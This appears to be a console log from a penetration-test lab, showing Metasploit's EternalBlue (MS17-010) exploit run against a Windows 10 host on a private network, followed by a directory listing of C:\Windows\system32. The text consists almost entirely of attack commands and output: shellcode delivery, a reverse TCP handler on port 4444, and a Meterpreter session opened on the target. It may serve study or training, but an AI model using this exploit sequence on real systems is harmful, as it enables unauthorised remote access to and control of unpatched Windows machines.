 File System S3
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.110:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.110:445    - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.50.110:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.110:445 - The target is vulnerable.
[*] 192.168.50.110:445 - shellcode size: 1283
[*] 192.168.50.110:445 - numGroomConn: 12
[*] 192.168.50.110:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.50.110:445 - got good NT Trans response
[+] 192.168.50.110:445 - got good NT Trans response
[+] 192.168.50.110:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.110:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.110:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.50.110:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.50.110
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.110:49450) at 2024-12-17 14:47:38 +0100
meterpreter > ls
Listing: C:\Windows\system32
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2015-07-10 18:56:14 +0200 0409
100666/rw-rw-rw- 160 fil 2015-07-10 13:00:15 +0200 @OpenWithToastLogo.png
100666/rw-rw-rw- 120 fil 2015-07-10 13:00:17 +0200 @TileEmpty1×1Image.png
100666/rw-rw-rw- 15106 fil 2015-07-10 12:59:50 +0200 @WiFiNotificationIcon.png
100666/rw-rw-rw- 600 fil 2015-07-10 13:00:16 +0200 @language_notification_icon.png
100666/rw-rw-rw- 600 fil 2015-07-10 13:00:15 +0200 @optionalfeatures.png
100666/rw-rw-rw- 40448 fil 2015-07-10 13:00:03 +0200 ACCTRES.dll
100666/rw-rw-rw- 73728 fil 2015-07-10 12:59:57 +0200 ACPBackgroundManagerPolicy.dll
100666/rw-rw-rw- 23040 fil 2015-07-10 13:00:07 +0200 AJRouter.dll
100666/rw-rw-rw- 46592 fil 2015-07-10 12:59:59 +0200 APHostClient.dll
100666/rw-rw-rw- 31744 fil 2015-07-10 12:59:56 +0200 APHostRes.dll
100666/rw-rw-rw- 296960 fil 2015-07-10 12:59:59 +0200 APHostService.dll
100777/rwxrwxrwx 26112 fil 2015-07-10 12:59:53 +0200 ARP.EXE
100666/rw-rw-rw- 405016 fil 2015-07-10 13:00:04 +0200 AUDIOKSE.dll
100666/rw-rw-rw- 161792 fil 2015-07-10 13:00:19 +0200 AboveLockAppHost.dll